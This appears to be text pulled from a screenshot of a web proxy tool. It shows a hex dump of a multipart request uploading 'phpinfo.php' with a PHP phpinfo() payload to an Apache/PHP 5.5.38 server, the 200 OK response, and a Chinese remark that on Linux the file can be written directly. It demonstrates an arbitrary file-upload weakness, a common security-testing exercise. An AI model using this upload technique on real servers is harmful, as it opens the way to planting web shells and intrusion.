 Go Cancel < > Target: 080 ?
Request
Raw Params Headers Hex
1e 31 31 30 31 31 31 36 39 34 31 33 30 39 32 36 0d 110111694130926
1f 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
20 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
21 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 name="file"; fi
22 6c 65 6e 61 6d 65 3d 22 70 68 70 69 6e 66 6f 2e lename="phpinfo.
23 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 php"Content-Ty
24 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: application/
25 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a octet-stream
26 3c 3f 70 68 70 0d 0a 20 70 68 70 69 6e 66 6f 28 <?php phpinfo(
27 29 3b 20 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d ); ?>-------
28 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
29 2d 2d 2d 2d 2d 2d 31 31 30 31 31 31 36 39 34 31 ------1101116941
2a 33 30 39 32 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 30926Content-D
2b 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
2c 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d -data; name="nam
2d 65 22 0d 0a 0d 0a 70 68 70 69 6e 66 6f 2e 70 68 e"phpinfo.ph
2e 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d p------------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
30 2d 31 31 30 31 31 31 36 39 34 31 33 30 39 32 36 -110111694130926
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 23 Jun 2019 01:40:52 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html
Linux下是可以直接写入的